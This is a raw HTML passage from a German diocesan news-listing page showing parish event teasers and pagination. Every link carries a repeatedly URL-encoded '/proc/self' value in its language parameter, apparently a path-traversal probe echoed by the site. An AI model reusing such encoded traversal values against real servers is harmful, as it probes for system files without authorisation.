href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=743&amp;cHash=a45768069b83a3f692e18e8578e0f169">Letzte &gt;&gt;</a></div></div></div></div><div id="c70406" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Schönenberg-Kübelberg</span></div><div class="news-category-item"><span> Pfarrei Hl. Christophorus</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=38523&amp;cHash=d045668a5dda596adaf6e7144e9b66f1" title="72 Stunden für eine bessere Welt"><img src="typo3temp/assets/_processed_/6/4/csm_logo-72-stunden-aktion-slogan-untertit-gruen_01_bc5269a350.jpg" width="592" height="510"   alt="" ></a></div><span class="news-list-date">17.04.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=38523&amp;cHash=d045668a5dda596adaf6e7144e9b66f1" title="72 Stunden für eine bessere Welt">72 Stunden für eine bessere Welt</a></h3><article>Am Donnerstag, den 18. April, startet die bundesweite 72-Stunden-Aktion...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=38523&amp;cHash=d045668a5dda596adaf6e7144e9b66f1" title="72 Stunden für eine bessere Welt">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Schönenberg-Kübelberg</span></div><div class="news-category-item"><span> Pfarrei Hl. Christophorus</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=38204&amp;cHash=00eff0b6cb8b4456b04e7d725e5410a1" title="Herzliche Einladung zum 43. Hungermarsch der Pfarrei"><img src="uploads/pics/Schulspeisung.jpg" width="268" height="200"   alt="" ></a></div><span class="news-list-date">16.04.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=38204&amp;cHash=00eff0b6cb8b4456b04e7d725e5410a1" title="Herzliche Einladung zum 43. Hungermarsch der Pfarrei">Herzliche Einladung zum 43. Hungermarsch der Pfarrei</a></h3><article>Spendenlauf für notleidende Menschen in Kenia, Indien und Peru</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=38204&amp;cHash=00eff0b6cb8b4456b04e7d725e5410a1" title="Herzliche Einladung zum 43. Hungermarsch der Pfarrei">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 223</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=111&amp;cHash=30b3537536a03d70d5c1d8849be64918">Letzte &gt;&gt;</a></div></div></div></div><div id="c70407" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>St. Ingbert</span></div><div class="news-category-item"><span> Pfarrei Hl. Ingobertus</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45614&amp;cHash=068ef29a79d96cff969f94059e41df3e" title="„Vive la France!“ – Kita Herz Mariä feiert den französischen Nationalfeiertag"><img src="typo3temp/assets/_processed_/e/e/csm_Nationalfeiertag_a94ba31b52.png" width="510" height="510"   alt="" ></a></div><span class="news-list-date">24.07.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45614&amp;cHash=068ef29a79d96cff969f94059e41df3e" title="„Vive la France!“ – Kita Herz Mariä feiert den französischen Nationalfeiertag">„Vive la France!“ – Kita Herz Mariä feiert den...</a></h3><article>Bilinguale Einrichtung im Élysée-Kita-Kreis verbindet Sprache mit gelebter Kultur</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45614&amp;cHash=068ef29a79d96cff969f94059e41df3e" title="„Vive la France!“ – Kita Herz Mariä feiert den französischen Nationalfeiertag">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>St. Ingbert</span></div><div class="news-category-item"><span> Pfarrei Hl. Ingobertus</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45536&amp;cHash=11cda4f385a28163073c3c9ef0c81587" title="Nicht mit allen Wassern gewaschen"><img src="typo3temp/assets/_processed_/c/b/csm_20250711_191003_9dc393de43.jpg" width="680" height="510"   alt="" ></a></div><span class="news-list-date">17.07.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45536&amp;cHash=11cda4f385a28163073c3c9ef0c81587" title="Nicht mit allen Wassern gewaschen">Nicht mit allen Wassern gewaschen</a></h3><article>Happy Hour-Gottesdienst</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45536&amp;cHash=11cda4f385a28163073c3c9ef0c81587" title="Nicht mit allen Wassern gewaschen">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 350</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=174&amp;cHash=bf798d32bb47e6ca47a3612bbe85fb32">Letzte &gt;&gt;</a></div></div></div></div><div id="c70408" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Waldfischbach-Burgalben</span></div><div class="news-category-item"><span> Pfarrei Hl. Johannes XXIII.</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39877&amp;cHash=e4abdaf0ddfc93c2c04c5aa8dde328e3" title="Starke Frauen der Geschichte"><img src="typo3temp/assets/_processed_/5/0/csm_Starke_Frauen_591931058a.png" width="514" height="510"   alt="" ></a></div><span class="news-list-date">18.07.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39877&amp;cHash=e4abdaf0ddfc93c2c04c5aa8dde328e3" title="Starke Frauen der Geschichte">Starke Frauen der Geschichte</a></h3><article>Ökumenische Vortragsreihe wird im September fortgesetzt</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39877&amp;cHash=e4abdaf0ddfc93c2c04c5aa8dde328e3" title="Starke Frauen der Geschichte">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Waldfischbach-Burgalben</span></div><div class="news-category-item"><span> Pfarrei Hl. Johannes XXIII.</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39667&amp;cHash=5ab6615e3a89ef447187209db9c314b2" title="1000 gute Gründe..."><img src="typo3temp/assets/_processed_/5/9/csm_1000GG_Bistum-Speyer_IG_mit_Sternchentext_Grund_753_e30a9eada8.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">02.07.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39667&amp;cHash=5ab6615e3a89ef447187209db9c314b2" title="1000 gute Gründe...">1000 gute Gründe...</a></h3><article>... zum Bleiben, zum Glauben, zum Hoffen</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=39667&amp;cHash=5ab6615e3a89ef447187209db9c314b2" title="1000 gute Gründe...">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 320</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=159&amp;cHash=ea6a181eee1e74d5aa42b8c82a55d6af">Letzte &gt;&gt;</a></div></div></div></div><div id="c135764" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 47 von 47</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=17&amp;cHash=7d74c98270bdfc3d7ac80e93b13258c2">35-36</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=18&amp;cHash=1af758d0d75d17192729515d7c0f261a">37-38</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=19&amp;cHash=c77761576448a562bfe61986cea39e71">39-40</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=20&amp;cHash=24b810d25891d939de109d457b01d62d">41-42</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=21&amp;cHash=d92dedab6a40fbbc9ee602ac92e9ae5d">43-44</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=22&amp;cHash=4c39668a4879fa6c3cde8c6f003e4378">45-46</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=23&amp;cHash=ecf55eefb55f36d5e447aa3081e3e8e7">47-47</a><span class="disabledLinkWrap">vor &gt;</span><span class="disabledLinkWrap">Letzte &gt;&gt;</span></div></div></div></div><div id="c70409" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Winnweiler</span></div><div class="news-category-item"><span> Pfarrei Heilig Kreuz</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45010&amp;cHash=0b25836a3dab99b4d29a2c745fcb7946" title="Gesegnet in den Feierabend"><img src="typo3temp/assets/_processed_/9/8/csm_Ruhestand_Segen_11_1070920a77.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">20.06.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45010&amp;cHash=0b25836a3dab99b4d29a2c745fcb7946" title="Gesegnet in den Feierabend">Gesegnet in den Feierabend</a></h3><article>Gottesdienst für Ruheständler*innen am 11. Juli</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45010&amp;cHash=0b25836a3dab99b4d29a2c745fcb7946" title="Gesegnet in den Feierabend">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Winnweiler</span></div><div class="news-category-item"><span> Pfarrei Heilig Kreuz</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45009&amp;cHash=7693173e560b2ed5f59542eaa9040120" title="Eine Reise durch Gottes Schöpfung"><img src="typo3temp/assets/_processed_/b/f/csm_Fronleichnam_2025_Teaser_2500_11_7442802f9c.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">13.06.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45009&amp;cHash=7693173e560b2ed5f59542eaa9040120" title="Eine Reise durch Gottes Schöpfung">Eine Reise durch Gottes Schöpfung</a></h3><article>Fronleichnam am 19. Juni 2025</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45009&amp;cHash=7693173e560b2ed5f59542eaa9040120" title="Eine Reise durch Gottes Schöpfung">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 311</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=155&amp;cHash=b0141c05452baa60df5612c86c51f617">Letzte &gt;&gt;</a></div></div></div></div><div id="c70410" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Wörth</span></div><div class="news-category-item"><span> Pfarrei Hl. Christophorus</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40107&amp;cHash=fd5f2e0e5065004fd45650dad9be3778" title="Neuerscheinung - Quellen, Leben und Verehrung Theodards von Rudolf Kern"><img src="typo3temp/assets/_processed_/d/2/csm_20240813092815260_0001_2617e03140.jpg" width="361" height="510"   alt="" ></a></div><span class="news-list-date">13.08.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40107&amp;cHash=fd5f2e0e5065004fd45650dad9be3778" title="Neuerscheinung - Quellen, Leben und Verehrung Theodards von Rudolf Kern">Neuerscheinung - Quellen, Leben und Verehrung Theodards...</a></h3><article>eines bei Rülzheim ermordeten frühmittelalterlichen Bischofs aus Maastricht

</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40107&amp;cHash=fd5f2e0e5065004fd45650dad9be3778" title="Neuerscheinung - Quellen, Leben und Verehrung Theodards von Rudolf Kern">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Wörth</span></div><div class="news-category-item"><span> Pfarrei Hl. Christophorus</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40100&amp;cHash=13e94f264635abb0954409a54475f632" title="Rom-Wallfahrt der Messdiener/innen der Pfarrei"><img src="typo3temp/assets/_processed_/c/e/csm_IMG_3571_38c5d5f173.jpg" width="709" height="510"   alt="" ></a></div><span class="news-list-date">12.08.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40100&amp;cHash=13e94f264635abb0954409a54475f632" title="Rom-Wallfahrt der Messdiener/innen der Pfarrei">Rom-Wallfahrt der Messdiener/innen der Pfarrei</a></h3><article>„Mit dir!“ (Jes 41,10) – unter diesem Motto waren 32 Messdienerinnen und Messdiener...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=40100&amp;cHash=13e94f264635abb0954409a54475f632" title="Rom-Wallfahrt der Messdiener/innen der Pfarrei">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 97</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span 